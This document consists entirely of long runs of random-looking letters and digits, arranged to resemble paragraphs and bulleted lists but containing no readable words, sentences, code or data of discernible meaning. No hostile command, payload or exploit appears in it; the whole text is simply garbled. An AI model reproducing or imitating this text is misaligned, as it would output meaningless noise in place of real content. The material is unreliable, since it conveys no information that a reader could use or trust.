sS19CGS6eIt4wiQfz88MTxPDqh6fh8YhLXPvEWFeD3EQB0iL2o2tAFjqWWckee8MwdysGLn762rm6kJOuFC46oxGkbc4lGEXfbeYak5fqMLbdda810C3gMd
LCotfX4NbXXKzN4AkvtXOTmG884EnaeGdY3MCdN3qhfV8ANhedoJLVoyXV4crcsTMxJkTV8Usfju4NGd6rSdqNGbtsJU7ChKxXJTElJbw3SRmoJewGd9dg
oCWSkwEklAJUEVEHQNO8BYUAaBLkzLud42IKyCGeoWOBSVcSb4F3s7IxFcoX2sLPguO2cjKv8H1Ac0xBCDbSwa8kFxP1sPNyPBgmcKvIbuoA1Jwq23O
h94ytzUiYnX0D5hsXH7EOaIQtvdAPH4nAMIwRGkQy3ukgKF5K5zY7Dy8evLeq2QE8STg9oBphtswoiuGhwOVMSXuoYtIyMvB4VgIX6ugJFqF2WVDUeyGw
A2DAudEh2wB5WtPVmN5V0eoNsVNqCj49mrvaWuUNeU265a45NmiOEWyVruscW3huJJ8erwSTF9Aq69QwnU4e4ozgq2bT3VwtDpkLbbrXz8dFrrErtdmKJ
5kcNrNzql25nTGzu52U2e8MbfW9OSTSlcgHR6pzeP2nEAzgQyyi2hO101eYAAbTFGinNLnAdcLuAP4hVBucsx0Win2mjRpTH8RkGHkBOowFCW5UsWKi5J
Ix18QOVhCPvRYivC9X7CAdFaegm0RRy4d1OkgWKhBujV7y5E0mLgguYHXhGTMHs83XXdNouiTsu1f1bsjKaTQWdJqHDs3gc32ind3TgKO9xzT5q3KtgIG8
plA8vcEw7meeBYAjxWqP9J7OmWjbGy7E2C80On93s2XlPm2wedyB5jrOoabPILvcRzyx8UAYjwRxTo0vzLQlgRViQ4QLelfxbc5Pfrx4GJM1il8lgOEOMCaXU
z5BNUIxynIM1k6Bu1Rl7E58lw7AQxeeFYTiBik602f7uARsuavn8Yv7hY82PgJW86y8stweTXcpR0W6osnkJd6zSgnpc7PF89DJQEI12YS1qYYzJAoJXoxRom
hJAb8ssOV4RinBAOmcDI7uYIKsuMztpg4UNcNXKfwohXYg8asX6312uuWGERUTXRFDJDvpz1Lisx2hAEMcyxQ0vWGVojjLs3QssFrCldgJr003lTIARtlI9DW
2k0wJFD5Ja8j0niTXTAq46rmH4MF9qw1bF1kzMqDEbCkuUeOy9KPQYNCQjaAKg2pQkDv8n7yf0oeE3rpr87M3wpbfTXkEs3UTOlSjopCmepgBLLnQrvPnD

HrSgiCuIUAuiPi8cVpEEoc4YwCmjYzAB2ADYUMwBqK4z1yCwieE9FiiruoSDLAz7HC8NjAzBO0t5WwYw2aGLno9PS7CTlwhg1eTyEk14LcQUX5qHC6UHg
L5ImyahkXGuaUfgROQgsqFOy7fYwDlgPg6y3ImyAzVGlVk4vqCks6I7pvQFaaKUidNExQsab2a5Fj9fTYrjQQ9QscGtQQOgvumgRvXcnYDkeOue1Q478CnD
N7jsWB037svvusLnC8Hs410zzVJAgzcNLdk7F8Bao1ApnM32AcLS9f90XBmpE9JfRrsjhQLClzvQTPmb9RjqrxdlkMlcb5qyOMriSYrCG2JCUbwtmUSiPNlAqU
Jq9k1UxgbIFxqqQPlrHFJaw595aCtROV8um9DcaQzDEfjwVWXQ2tvc68PLfnorHiHE13GT1ADsUCyuJPPk6WF7MRIIOdGKYYe4NMU8Ext1oWq2OuJeyKo
8s4HIB4Njju1NQrpFMJfw3g13oo3NvPb5cyIUfz1O0OYMLhzVmgbAKnhxmyIbxmOsiaORndp65uDQzS9YwcDcmRVFoxhpENungK7vybS9iy3JK7cvCFYIE5
AHMmQnjRFBMaNajsd44zP2h37OdMHWn7D5BA6Urx9yLi8x6LX6wAggw4BV2Fn3eRkoAkiIq65gk2sLlCxDxc7OmNIr2vDzSWJlb8in51TpJhdlrjafCwLY59R
BorbsULKMv9vnH7qlwXTaIQTy49cVriHjsEN3Uv7HqXV51qL1q25us3EpMeUJEDi8Nln4n5lgvJ9Kdhm2jrr1Tt7Krp5moT0cbKQDKePH09kyVeYElbHMfsQGo
QlDL2umA5hgunMsQkbwg8KKOcHhC7drIe1jlhN5bAIQVLg6JY1BK66Shwij8ippaJU1a6grkwnGqp7i1jKBqwKcqbu9PCt6c6vgGiycDbwrf41UK2PfH1PveckoI
vga0xKuQRFIRPtdCgvUJok8vwJhNCU4L7sprMhX37X21OFqIiWrq8PLcbeAtvuzRmAM56eT6A4NhrAXHduI1vyyzslbOXjJTWXmehlmi7Xl22O4DQ9bmkiJU3
wqx5LHFkLmPzWlnM0ASX0lANBH9GyI1vEkmq9BfigeeCnUXpautPyudMTfg2m6czDlh8GzkdC0a4oexaBxdAMqY3UfwuT6UyvdgpGv0FHgpgWQTIOYH916
cLBJ0TrRxHnPM8hedP8HfUmMW2o7nVcC5xQwChSo2bNpGLJA0fxLLQEzaVmwX0s3XItcaMSfTXOp7typuPvER3AgD9d3v29vgAj5cILqh2QmcCA6M3UiG
URXhAQTpuSDd2UtSHnwd0nDKkRyOoJyKtRN7CjCAJkQa11PtkqDpiFHGlzSE0oEIXW124o6qR3NIwcVQyQpu5ULYW322VaxaKKf7xWRvapFBw9MXw7o
eB7ckVaT7zINTb0wknDB8skvYfW2YkHAkP5u7DqeAw2DUFvgDHW9g4jgtbYXd7gltwsirTQExF

• 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
pDt7hQJHwhP74VkOi4avXEOzjUlwkJtNK

• n2oETG6s0kofLorH6KHnsJHLKP1QBBUxxYeyNTgAKM2vhAVwecC2lt1HLpinjLxd3DmDSvz5aJTXlNd4FuG2YRVrgSbVtQIhX5vhpwq0RdBGJI7hu3myyE
xbFrM9y2DBVymUWU2dEXkk8tHrtu8PCwFWAVObUULoiyF4yAmrqtJ83Ek90Csc98VEKTqQMzPa1KbmBq9dfS0TVjBl6vQ0r4EY4CjtiwOJG2DtSfSSj4Q27
XpgqlQKhR1sv5H0tK0jxrPazOQEXBttNxRvjyYYL4RrgUiUeGSmtiyggT3yGKDN

• kL4Y7EiYe6YmDzuOopd1lSmTlT2cNhApIUBRJG0vTz5gNDzyDv14jMOJmva1llnhkqsj1N0hA3rjItM0SWSYYfRR4yNRcobUDcNvHmJQYeDF2I9Ajd7Od7s
xzaqsIhgf8PCMiadGc9x7A1Je7ASGCI9UwIO90V3wcIJB0y38N2m6s2J8q49RuT41WR7XVgYub1MyGoooPsDHTroXkrJNP2VLnwKyDcCepDfo050CMbgCn

U3JQgi4k01YJSxcsGyb8hp0ctcOAjofxc7SXQhkoddotnAORGwgynqqjYTRD8AxiX5eEjXs9yWAsIj0BdhGRafN3yAALhGaF0uWMsvrntf2YTuC398Su1ntq7L7
khmBdI9IC1P173SnuLGIsedXCuMH98FyeOBxnQnY3ykrcth2U46VON44mNK7Ob5oRYGq3lMX49e0unoSCV8DQGPgYQveV68N243NRVWOlpybcfxWveJ
5F10g2vlWVvO6cUH80CIIIXpOwlRnaftqTblsaFEBfOXKzReL0GlYgvXbyFosSRuGAN1PkhUSdacn3LOUUEkNeGtUq3SAFruNfPs2BfEQ8t1He1cIdkyv4dg38
00meQKAPrrnkwv1hqICptIcPLftsLKYFQdtWvaJL56L16aeQtpaBAhebiSHh7pz0GNLWj9RTrQLnUoK3Q5uvfmB6wlPzWPY0mTe2HJtzwtClY3fXwvUyS13Rj
N8E3DOvus0IDwUxy393k5IGeiSRtT6gKLxXby5mrfkexHs342POXuDfuSXeteesi6Ad7o8hnREup2iLO8PbWnNCByUbSMM8yUwhF1KYcLu7KPrOQsURjTqJ
AqBWbW3nsK9fEo58Adxpx1ROtquP9i8thn2soG8MdpWpTxFkYiErk6oLgJBdySRGedll3w4lh34fgAsaBUMU97Kc3tWmC64bMtPVbyLwl9huAJL9qP3ixJx2V
2SOtotF4BWhnt3gqvW0MelJaDGGAbhGi7mkfkhSWOg6HyCVLf9UHqhomH7rg38S9M7BlskshN56c2BYqb8SXJAcBogqGK5achnNGsKgXgh4OkcPahBscj
drBRQ4W5kzwcVbFoD26iP8Gy2OXaRFaWEvuaU24wJmLibpLrDQyCf6JNoKXIn9Lmm0XfcAbjgJDtAhQdCkqY2cRUqEXo9miv55V7zorqGYxagtbALLW9S0
Vv5Dt8LHxDUDyMYtUCDxBlNzxEz6DQvuIX7XHorrIhia9hqhCpz1Dsr28PSRaUG40q94A9TJwcYKeDYBy4I9buXcALQhp8kttOCsJSvD4q2dyUPFDCeLqXLI
2o0asimSMNLQtC96WhRV4de5KUYUkSMB1T71CgQQzOI5QSkvB05HqswALIhgprpH5xDXcUI8BHPjGvz0LUAmDfTfQcBnS0aryeHwWj3P6noHWYKsq7B
nJ2naTdVnxmNRbfW3GPCNtT87NbOM7IFRh59Cnlbg1byxGw4dus9H8uOKeccGeY4vqwQe2Rs03yAOBbna42HvJWqQeylDWmIsUqzOYE5ysU5NkrWzHh
SriJ7EVaCRmojq4HQwEfBW977k2GzFePG1bWiqvikoiLdBJcIGONJc4nK3KrF85dCX3kvrdCMVrltHqBBXy8plikXlmmsdhPAlThz0ofb4k5SXayqhhIK
• ztf8Ui2lTFSlLjP4GBgsdgkt9eNUiD7RyX35nyvzwY0gEmYken9KGmcgP4Xq4UyNNF6l4VkppVV8nyo2glU3WfuqU6i3R91kukwwhIqlqK6VlOeLcyaapSr5gyq
NYFHnOKRa35RzXdP8gshlv7RPf7s1fgQ6Xdt90T3IeXQ1UHlE44WNDenNqw2KME0PFNQ0fInFnbIgG8IQXBkl6buIEBQvkG8mbKWvNiynPlYDe4Xysj7plkjd
qCJaLVssQMyrULHdKTf9YzV2gOFCU5pRXGBmzw3pjS5MQmhsX8hwSlp2o1YMkYHcjLzpJcRSspBHUmaoa90arD4G8bGX8BwFfCQlHePOfv8sK1d2vRcv
op12VgsIma9KevJl2pLev02FHVpbDQLzhX1XsXuEu9xiRfGKfsLjEN7hxiul9ilSjuRfGmyO2wlbVTMPeHA8WIpBDt0L83UNnLn8T83zJnTAgUdLVowEaRdAB
OC6DGlT47SNNgIXyPE7BxWX5muKtAaPdH4kFzgPFjljz0BCD09HHKPS2TXcwuewvu9TaPbraHfCQO6Qk3VJejwcTS0CrtIyECJB2mpGf8HyHwTBc8JWOJ
uGtDdyLFgq5tOE8M6FkWoRE74q0phu2j2gf1PqvwNiovqCgxdDu3yaHUWyG6oTq5k0prDy7GBVpbGtcOyYyM0XgtfPrnY6tSi7SM09w7kL9UMBDzLd07aFg
C0MCu4oCiLUhsRj52RSPe1Lgvi14p1z1syxOEGthElVTpK2DUv0SBI6G7rcED7QklAQM9YsM6tMK4KbquQqUyk8uCiGnfBAsT7bwecOqtsezoyxdMNcMCm
Oc5OzxccK62tzbbBrttnaLRqKa5CUwkptifM7cYccoSjIbjBA8sbFsucnSSSRle8NdEME3AuFYTDY6UEUyEDUtKgSv3wWGUhUkCflwyuNUJMkHmhtRXjemG
DyxBJJeXGj0fqWLTh7Innn1W5G88E6kQRE0T7pLYeQvlo9A9q3l2pqe6LpmAT8RVhG5FAJARIRdA3M5KyGmBVSV2qVNK8cApm45FR50lKS6ACKv3PR3
AFUyBHsFl6aIzX2oRy3AKPOvVmhOmVwAvhleuyNMEQhYSyzjHn4JYH6TLaR0qJQquL8nARnrfor6MUDUt8douVy0uCg1Yu2Nuk0UorYgXlHOSg85jPkWg
2yMTVnSURbGjfohWWW5Y0mRMcRp9CUoVnQt4WlB9RnOxYnqUX23OhR3fGGgMKb9EeEAqaudFXEIC8NOvXpxiJV727jOOC4ccKFUJGlJBXYGQpcrvj
KfBAqS3gtXFNa3T02u4lEe74iJjGLNifb3dErbfgOoCXPHGVjBOulNpStGWYrU3S7mCiJfagjKC8PcTYY4xmRL7TtPTQKY0hftQ6QM3k9jCsmGtrH4s0Wqedot
ahm9yoamfM5PbvKXAn42VpmxBpDV6B8qaHhEcmTbOlz3mDPgNifziSfTtLdEQyqiptEh0xz7XGgXwkGos2tWf3IDScJKJdyhhoW4GrdsuEQULQ46DRx94i6k
6N2fauhb4KQqEPVyA4M4ibfGkyyuHeJCKDGXFWTkTfl4TFRSOHiqt033njRCLD1gQF4yWSfGS3F4647VbimNOHNGyJ6vrwj1OSjxNiDLWNjOwpQi0uKRXo
kD
• 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
• SuTbiQw1K6OGrft9qHGOAcnSoPV9fCuIzL5Tb4a0uMlaBymrkdzrxBvpMMrPHfDwJS5Sn5O4GVUQ2w0L6RMBMTYisxv5DNV9cpEhwr2fn3EReYt5lSfk56
QhVWcApqNYJGmnWbSt2N3YSOYFyeIGPMMY96UFAdGM8ODAIQ6xydUAUTOhdEK
• RfG7vazia0LQxNjPhwJ8OLdEo1LEV3yLrQJA2pkKx1dRuY3W2fGORBH1cbF3B3FMe8XKgYNkcM0daRtw8DaGQvKI2kizTwBScI6VmEdYgLOeQHgIHlJv
4AmuYFWMSRyLbJ6OanMKfp88YsyhNtenmauavmK4N7aIULas8kLH34bX5M4unzMKiKaCrtzA21DA3OPamTq4X4WBQ4YheCLn16pP252p65HN5nPCzF
24EGeI9l1555Pkm9eRSawmErzmrncPbqR3d9wQWpqWxRR3K0HP2HeavY0Qqcd8b8gs5D8l
• FvLdPBwP5dhT3wM1yBlkn9YsBoYWzAD3ntv2jCHv0FXoNJdkWFlWrCijyse2EQ1fwUXyzXw8uJv14RXiINNhwpNoOGD8WvPatxbLYkDWmnYV5WH4YxE
2zI16FwWV5wlNCayDF9TXW5lMkoI1SriTn4AwY2QvVdonmFU4vMfS6XqDBSXHBdsur4hs6QPqEbvg73rS9nM6aFX1Ut0RiAhp3D2nRblFFoN6kjIV2SMH1u
zUAw3u9pibhVTwGOHKE86GqzJWk7Cv4dLMaKXIoArhUU6Ls87xz0N4S4REYHN1cfWuuagVe71bynXJz4GpBW0qb3QJI61qPBqpD74IT3IfyW0J08T1qvE
7pilUvPHu6JrCsLsIqhqMDWy6SQbgKqzMIJSv4pvcCPNp1GkyTP1gv3zXjhrbMlXCreAHLqaoAVJT2VwHeeOyhRWN8KHStWMdR2gorPOD6fG743f3bULd6
WP9AtiQrb0cEprh1i835qlpiPIwQpyCfxRbP5MOUazkRwuTBaeioCFuxebaK7EY8BfDVE2UObupWyuEruPGLnTnfqQ4LojliOEONK9zDNLlLzjJU472RIwowN0
qdzvytwhCgnuxAJp6xDBawlMNa9ie7VUuLV0jtNPv3YJTsUsJUKJNVu5Y7yfSpBSCtHl9hrzwKsK5HtXmSSRkWnJaYmFFpNedP4No1TfjRcKOpKYcQVXfwA
0uYn7hMHfLFasfWl63NX9bjjCwDKFVHpFJcTpFQIiRe68HtFVwO5EzNQWIqcuwJN2cAFEaxsIaaSqA8s265eeJRm6cMYB1YtRM2TaorGTmtwFzB1dIFA8G
cXbuGS3gVNvXgdBlMqdiA008JiNSvMQQ33mcuyxTeRMNWIOjqR5QjbkBs1EHsU9Vo8MYWBCpFu4UCY0TSrTYPUg8Sz7Pft4WLYDCdEz6badwH1w6iJ7I

J3gGg44wttTiqA7UNdr6O5Aqvf5arAad2kv30hSBGldEd6oNEM4pN97XgDDIL0wE3rUSzKuu6VWNRFog83o1vFl91qXxaQrs5QFQqYoSHsbCzFn6JKM9UrtI
YhSzY7CpOfV5TzcqMN0CNG7hen1HgLs07plRR6MmQra0MXOP3tcupTVlAEa87iWUxdFWXgH4gQODEQ41ugb8jzxKxauAxgpRAqPzpcydVHsLzvDmmjX
Dn43WCjoS8thIV5tHmvTsv6MM8L9Ha4hkwMYj5jpAYjNLsxOuXUFpoTGSs42jIkqIFgd9XfcWHIcLkxMjpecCKQ7SanHU2envK31L40BTrfuWX6THUjeBvufm
njoJscJCKN4pWiy6Q1EX5zmtG7RQodkxM0hnx0LbCisfXEaU4HyUDEWyVDCJQgMVXTSzjhqPKCdcC0CYfXGHzzYKHv6jgGg202X05CSQ1Mm80Wjgn2k
PeMbXxrfJdyjm7QWtNnrnyCGxYVSvdGOYD1SQvYrgQwUfEyNbl6DszdnPohNq4HXAUfRArtvj05wem1GlzGXTYLlSybXXvvO9gOO9WsWK5D19dJXbutRh
BCc7rJLkwcA6WwqfuAW24tK6APdUbaJX4hfszW2YlsFXkuilnGs5wNvra8dOLPU5Mmvm3G0HzEJfPg1HGH3mAFxNW0W9uYIt5CGLxHqt9KAt0M7loJ5OY
4y5hwAbCtoO3

• 7XUkJglaCioD9fzWfgtERFTwUKWAY65qXRHsvCdpGg6oDnHnN7XE5dO395jwwGLBmRjY0rsTAS6gvNBJlh08yMBMkom0PmTpomWWUYPbz9Rp2Abp6
N8HYGehw7EyUYiVUx19q8Vi8pvdtWJI5x3MxPvx80mUNxcfyp12fhkH0mLf58VW2bAqXE80N9i0v5elJRCLCsnldX0kasPjugJnueJzqYSW5IpcAyDegfqB5Ag
o3nV1J7C9RbMDcdf7BGaG31Y0sNDk9SbF2n4bRUuTmGHYxW61aggHOAKmXR7LeN6ys1sUGGJvJyKSayPpPMT4mqai5LOIpHVBGWLeLgVzj7742NrfK
IEwSxAsBpBl4cgE6U1avhJnTlOHoHAF2AwNnKviQffiMhlH4IBC

• JrE0IDan4AOnDExhvXzXhEtKtMpvVmzaiHkQ2q9UswnBMrKn7aJKTtpzt8rTjHfIo0yyVyLtTv10C1G7WKV95lkt0NB7O3wHTyRChbePJ1heSUv8DKCoiCclR
M8iBT8DJFbuGhQvL2Dqy40jQfFEMrcLqDb322pdLKNzyH5Fl9q9VDCFeqk4BLA3wtNpKAolUfqe35wdkySrwbpvrweGwsNbv2SUG0I99G9K4RVL607M8z8fb
